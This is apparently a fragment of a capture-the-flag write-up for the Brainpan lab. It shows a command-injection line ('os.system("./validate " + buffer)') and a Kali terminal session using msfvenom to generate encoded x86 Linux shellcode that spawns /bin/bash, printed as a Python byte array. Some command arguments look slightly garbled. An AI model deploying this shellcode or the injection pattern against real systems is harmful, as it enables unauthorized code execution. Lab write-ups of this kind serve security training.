 os.system("./validate " + buffer)
root@kali:~/Desktop/brainpan# msfvenom -p linux/x86/exec CMD=/bin/bash | msfvenom -b "\x90\x00" -a x84 --platform linux
-e x86/shikata_ga_nai -f python
Attempting to read payload from STDIN...
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 45 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 72 (iteration=0)
x86/shikata_ga_nai chosen with final size 72
Payload size: 72 bytes
Final size of python file: 358 bytes
buf =  ""
buf += "\xdb\xd5\xbe\x62\xcb\x25\x37\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x0c\x31\x70\x18\x83\xc0\x04\x03\x70\x76\x29"
buf += "\xd0\x5d\x7d\xf5\x82\xf0\xe7\x6d\x98\x97\x6e\x8a\x8a"
buf += "\x78\x03\x3d\x4b\xef\xcc\xdf\x22\x81\x9b\xc3\xe7\xb5"
buf += "\x91\x03\x08\x46\x8a\x61\x61\x28\xfb\x07\x10\xc7\x6b"
buf += "\xc8\x85\x74\xe2\x29\xe4\xfb"
root@kali:~/Desktop/brainpan#